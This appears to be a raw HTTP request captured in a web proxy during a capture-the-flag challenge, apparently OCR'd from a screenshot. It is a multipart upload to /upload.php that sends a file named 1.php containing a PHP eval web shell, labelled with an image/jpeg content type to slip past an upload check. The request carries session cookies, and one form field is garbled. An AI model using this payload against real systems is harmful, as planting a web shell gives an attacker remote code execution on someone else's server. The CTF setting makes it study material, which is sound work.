 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:22381
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://node7.anna.nssctf.cn:22381/
8 Cookie: PHPSESSID=51nmlgsc1scseb3acbdbuhoa26; webftp_username=admin;
webftp_tokey=0db85e310786e68405d71da03d9475df; list_order_sort=asc;
list_order_type=name; list_default_lang=gb2312
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------2578165665338
13 Content-Length: 329
14
15 -----------------------------2578165665338
16 Content-Disposition: form-data; name="uploaded"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[ra1n3]);?>
20 -----------------------------2578165665338
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□□□□
24 -----------------------------2578165665338--
25